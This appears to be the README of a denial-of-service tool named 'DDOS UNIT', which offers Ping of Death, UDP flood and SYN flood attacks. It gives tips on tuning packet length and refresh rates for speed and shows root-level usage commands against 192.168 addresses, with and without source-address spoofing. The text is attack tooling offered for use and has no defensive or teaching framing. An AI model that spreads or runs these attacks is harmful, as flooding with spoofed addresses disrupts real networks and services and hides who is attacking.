DDOS UNIT

Functions:

- Ping Of Death v1
- Ping Of Death v2
- UDP Flood
- SYN Flood

Important:

Ping Of Death v1 Packet Length is 1514, you can update it to increase speed.
Ping Of Death v1 Is so weak , if we compare it with v2 .

Ping Of Death v2 Packet Length is 1514, but you do no have to change packet length , I’ve used pure socket to offer you max speed.

UDP Flood Packet Length 1066 can be changed to increase speed by about 5% ,
I’ve used pure socket to offer you max speed.

Ping Of Death v2 and UDP Flood , Refresh the connection every 1000000 packets , to increase speed .

All Script Functions required root privilege

Overview:

For Ping Of Death Attack v1 with address spoof.
root@90~# ./ddos POD 192.168.214.130 Y



For Ping Of Death Attack Without Address Spoof.
root@90~# ./ddos POD 192.168.214.130 N



For Ping Of Death v2 Attack.
root@90~# ./ddos SSS 192.168.214.128



For UDP Flood Attack.
root@90~# ./ddos UDPF 192.168.214.128 5355


For SYN Flood Attack with Address Spoof.
root@90~# ./ddos SYNF 192.168.214.131 80 Y


For SYN Flood Attack Without Address Spoof.
root@90~# ./ddos SYNF 192.168.214.131 80 N
